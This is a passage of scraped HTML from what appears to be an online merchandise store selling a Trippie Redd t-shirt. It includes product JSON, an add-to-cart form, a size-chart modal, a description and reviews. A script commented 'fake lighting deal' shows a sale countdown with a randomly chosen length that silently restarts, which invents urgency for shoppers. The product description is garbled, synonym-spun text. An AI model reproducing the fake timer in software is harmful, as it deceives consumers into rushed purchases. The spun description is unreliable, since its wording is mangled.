Camisas"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-04T11:07:44.000000Z","updated_at":"2025-11-20T02:59:35.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","pivot":{"product_id":442,"collection_id":87,"position":1,"created_at":"2024-11-04T11:15:15.000000Z","updated_at":"2024-11-04T11:15:15.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":43,"_rgt":70,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Trippie Redd Cloth","fr":"Trippie Redd V\u00eatements","de":"Trippie Redd Cloth","es":"Trippie Redd Cloth","ja":"Trippie Redd \u30ed\u30b0\u30a4\u30f3","ko":"Trippie Redd \uc81c\ud488\uc815\ubcf4","it":"Trippie Redd Cloth","nl":"Trippie Redd Doek","pt":"Trippie Redd Pano"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-04T11:07:43.000000Z","updated_at":"2025-07-15T17:54:46.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"trippie-redd-cloth","default":true,"created_at":"2024-11-04T11:07:43.000000Z","updated_at":"2024-11-04T11:07:43.000000Z"}},{"id":87,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Trippie Redd T-Shirts","fr":"Trippie Redd T-shirts","de":"Trippie Redd T-Shirts","es":"Trippie Redd Camisetas","ja":"Trippie Redd T\u30b7\u30e3\u30c4","ko":"Trippie Redd T-\uc154\uce20","it":"Trippie Redd T-shirt","nl":"Trippie Redd T-shirts","pt":"Trippie Redd Camisas"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-04T11:07:44.000000Z","updated_at":"2025-11-20T02:59:35.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","default_url":{"id":100,"language_id":1,"element_type":"collection","element_id":87,"slug":"trippie-redd-t-shirts","default":true,"created_at":"2024-11-04T11:07:44.000000Z","updated_at":"2024-11-04T11:07:44.000000Z"}}],"default_url":{"id":100,"language_id":1,"element_type":"collection","element_id":87,"slug":"trippie-redd-t-shirts","default":true,"created_at":"2024-11-04T11:07:44.000000Z","updated_at":"2024-11-04T11:07:44.000000Z"}}],"default_url":{"id":577,"language_id":1,"element_type":"product","element_id":442,"slug":"trippie-redd-t-shirts-dark-red-wall-classic-t-shirt-rb1602","default":true,"created_at":"2024-11-04T11:15:15.000000Z","updated_at":"2024-11-04T11:15:15.000000Z"},"variants":[{"id":443,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TRIPREDD41191","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T11:15:23.000000Z","updated_at":"2024-11-04T11:15:23.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://trippie-redd.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>""</p>
<ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Basic, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and carrying dimension Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and carrying dimension Small</li>
<li>Heavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TRIPREDD41191</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://trippie-redd.store/collections/trippie-redd-t-shirts">Trippie Redd T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Everett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">This is the best Trippie Redd shirt I&#039;ve ordered in a long time. I get a lot of compliments on it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Julian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">The fabric of this shirt is light, but not see-through, which is perfect for layering.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
